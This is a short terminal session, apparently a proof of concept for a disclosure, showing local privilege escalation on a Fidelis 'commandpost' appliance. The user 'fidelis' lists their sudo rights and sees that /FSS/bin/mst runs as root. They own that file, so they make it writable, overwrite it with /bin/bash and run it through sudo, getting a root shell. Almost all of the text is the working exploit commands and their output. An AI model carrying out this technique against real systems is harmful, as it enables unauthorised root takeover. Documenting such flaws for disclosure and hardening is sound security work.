 -bash-4.2$ whoami && id
fidelis
uid=1003(fidelis) gid=1001(fidelis) groups=1001(fidelis) context=unconfined_u:un
confined_r:unconfined_t:s0
-bash-4.2$ sudo -l
Matching Defaults entries for fidelis on commandpost:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin, !requiretty, visiblepw,
    !requiretty, visiblepw

Runas and Command-specific defaults for fidelis:
    Defaults!/usr/sbin/dmidecode !syslog

User fidelis may run the following commands on commandpost:
    (root) /FSS/sbin/fssdbg.sh, /FSS/bin/setup, /FSS/setup/cert_mgmt,
        /etc/init.d/pman, /etc/init.d/rconfigd, /bin/cat /var/log/messages,
        /bin/cat /var/log/messages.1, /usr/bin/poweroff, /sbin/shutdown,
        /bin/date, /FSS/bin/mst, /FSS/bin/record, /sbin/iptables,
        /sbin/ip6tables, /sbin/reboot, /FSS/setup/unlock_cp_user.sh,
        /etc/init.d/mysql, /etc/init.d/httpd, /etc/init.d/tomcat,
        /etc/init.d/cas, /FSS/bin/db_updater,
        /FSS/deception-manager/bin/deception-manager, /FSS/redis/bin/redis
    (root) NOPASSWD: /usr/sbin/dmidecode, /FSS/bin/shutdown.pl
-bash-4.2$ ls -l /FSS/bin/mst
-r-x------. 1 fidelis fidelis 1326552 Feb  4 21:27 /FSS/bin/mst
-bash-4.2$ chmod u+w /FSS/bin/mst
-bash-4.2$ cp /bin/bash /FSS/bin/mst
-bash-4.2$ sudo /FSS/bin/mst
[sudo] password for fidelis:
[root@commandpost FSS]# whoami && id
root
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfi
ned_t:s0
[root@commandpost FSS]#